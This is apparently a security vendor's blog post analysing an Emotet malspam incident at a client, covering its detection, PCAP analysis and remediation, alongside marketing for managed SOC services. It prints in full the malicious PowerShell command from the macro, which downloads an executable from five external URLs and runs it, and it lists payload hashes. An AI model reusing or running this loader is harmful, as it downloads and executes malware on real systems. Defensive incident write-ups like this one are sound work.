
Interested in SOC Services for Darktrace?
Enhance your cybersecurity posture and embrace the future of threat detection with Cyberseer's SOC services for Darktrace.
Recently, one of Cyberseer’s customers was hit with a “Malspam” campaign aiming to plant the Emotet malware within its network.
The original e-mail was sent to a distribution group which quickly escalated the situation. As this was a new campaign for that day, the client’s e-mail gateway had no matching signatures and allowed the malicious e-mail to end up in many users' inboxes.
Emotet accounted for 57% of all banking trojan payloads in Q1 2018 [1] with a steady number of infections and daily new campaigns throughout the year. First reported in 2014 as a banking trojan, Emotet has evolved into a malware delivery botnet that takes advantage of social engineering techniques to compromise a machine.
Infection usually begins with a user being sent a phishing e-mail containing a malicious Word document or a link to a malicious URL.
Upon opening the malicious document, a combination of obfuscated VBA scripts/macros instructs the target machine to download a remote payload consisting of many different modules.

Figure 1 - Emotet Activity [2]
Previously downloaded payloads have included:

Figure 2 - Emotet Infection Chain [3]
With the first stage of the attack involving an e-mail attachment, it makes sense to start by analysing the Word document that landed in the victim’s inboxes.
As stated in the previous section, when a user opens the document and enables macros a VBA scrip runs, we then see the following Powershell command being run to pull files from remote locations:
powershell.exe powershell $fbq='IkL';$qdr='https://danzarspiritandtruth.com/J7B5TiAIp@https://littlepeonyphotos.ru/jPGDyvIm@https://iuyouth.hcmiu.edu.vn/mVayv0I7S@https://exploraverde.co/mmR4TaGu8@https://turkaline.com/zGiFH0X'.Split('@');$siF=([System.IO.Path]::GetTempPath()+'zEl.exe');$wjS =New-Object -com 'msxml2.xmlhttp';$TMS = New-Object -com 'adodb.stream';foreach($PJC in $qdr){try{$wjS.open('GET',$PJC,0);$wjS.send();$TMS.open();$TMS.type = 1;$TMS.write($wjS.responseBody);$TMS.savetofile($siF);Start-Process $siF;break}catch{}}
The command contains 5 hardcoded URLs serving a number of different payloads. Connections to these URLs are how the incident was first identified by Cyberseer analysts.
As soon as the URL was connected, signatureless models first breached for connections to the domains and then the download of the payload. Taking a step back, these external connections were 100% anomalous for this network environment
Figure 3 - Initial connections
Pivoting into the network logs, a quick investigation of the external domains reveals 5 users had become a victims of this attack -
Figure 4 - Devices associated
Drilling deeper into the connections from one of the associated devices and looking at a PCAP we can confirm the download of the malicious payloads:
Figure 5 - Executable seen in PCAP
Carving the payloads from the PCAP we get the following exe files -
dd975e74625cdd2959005dc9043f4c26
https://www.virustotal.com/#/file/44504663abd7b411dbd53a5175e71643acac03d85acb0d1c366819925d4aca97/detection
9a2c288270459e95d915b8eaee7f65da
https://www.virustotal.com/#/file/e426afe7129b3e68256b57e62a6e4b76f89a3d7726fba2a99752fce7b8acafad/detection
Cyberseer Analysts were able to rapidly investigate the file and contact the client. Luckily the downloaded executables were unable to execute due to permissions, allowing for them to be successfully quarantined and remediated before a further compromise could occur.
This scenario highlights how traditional signature-based approaches are not enough to adequately defend a network against constantly evolving, new unknown threats. A machine-learnt behavioural approach to security can detect threats ahead of other traditional solutions, allowing a faster response to potential breaches.
Security technologies that require signatures and blacklists to be updated will always be one step behind the attackers and never be able to detect new unknown threats in real time.
Cyberseer’s threat detection and analysis managed security service bridges the gaps in an organisation's cyber defence system. Having the ability to detect and understand the severity of internal and external threats provides effective threat mitigation.
Understanding your organisation’s threat score and dealing with live issues early, decreases incident response times and significantly reduces the risk of cyber damage.
Sources: [1] Quarterly Threat Report | [2] Malwarebytes.com [3] Malware-Traffic-Analysis.net